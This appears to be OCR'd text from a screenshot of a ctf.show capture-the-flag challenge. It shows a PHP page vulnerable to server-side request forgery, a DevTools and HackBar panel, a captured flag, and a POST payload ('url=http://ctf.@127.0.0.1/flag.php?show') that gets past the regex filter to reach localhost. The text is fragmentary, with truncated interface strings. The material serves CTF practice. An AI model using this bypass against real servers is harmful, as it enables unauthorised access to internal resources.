 ctf.show
77df4ae4-b450-4079-bb75-d
77df4ae4-b450-4079-bb75-dfaf578288e0.challenge.c
信息收集 在线工具 官方源 学习 源码 靶机 安全
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
echo file_get_contents($url);
}
ctfshow{e17d12ca-910b-4a20-923f-a94ea0dcc351}
DevTools is now available in Chinese! Always match Chrome's language Switch De
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
https://77df4ae4-b450-4079-bb75-dfaf578288e0.challe
Use POST method
enctype
application/x-www-
Body
url=http://ctf.@127.0.0.1/flag.php?show